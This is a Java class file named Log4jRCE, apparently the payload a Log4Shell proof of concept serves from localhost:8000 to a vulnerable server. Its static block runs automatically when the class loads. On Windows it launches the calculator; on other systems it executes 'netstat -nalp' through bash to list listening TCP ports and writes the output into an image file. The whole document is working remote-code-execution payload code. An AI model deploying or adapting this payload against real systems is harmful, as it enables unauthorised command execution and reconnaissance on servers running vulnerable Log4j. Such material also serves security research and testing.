 localhost:8000/Log4jRCE.java
import java.io.*;
import java.awt.Graphics;
import java.awt.image.BufferedImage;
import java.io.File;
import javax.imageio.ImageIO;

import java.awt.*;

public class Log4jRCE {
    public static String result = "";

    static {
        try {
            String osName = System.getProperty("os.name");
            if(osName.startsWith("Windows")) {
                String[] cmd = {"calc"};
                java.lang.Runtime.getRuntime().exec(cmd).waitFor();
            } else {
                String[] cmd = {"bash", "-c", "netstat -nalp |grep LISTEN |grep tcp"};
                Runtime r = Runtime.getRuntime();
                Process p = r.exec(cmd);
                BufferedReader in =
                        new BufferedReader(new InputStreamReader(p.getInputStream()));
                String inputLine;
                while ((inputLine = in.readLine()) != null) {
                    result += inputLine + "\n";
                }
                in.close();

                BufferedImage bi = new BufferedImage(750, 400, BufferedImage.TYPE_INT_RGB);

                Graphics g = bi.getGraphics();
                g.setFont(new Font("TimesRoman", Font.PLAIN, 20));
                //g.drawString(new String(result.getBytes(), "utf-8"), 50, 50);
                drawString(g, result, 50, 50);

                ImageIO.write(bi, "jpeg", new File("test.jpg"));
            }
        } catch (Exception e) {
            e.printStackTrace();
        }

    }

    public static void drawString(Graphics g, String text, int x, int y) {
        for (String line : text.split("\n"))
            g.drawString(line, x, y += g.getFontMetrics().getHeight());
    }

    public static void main(String[] args) {
    }
}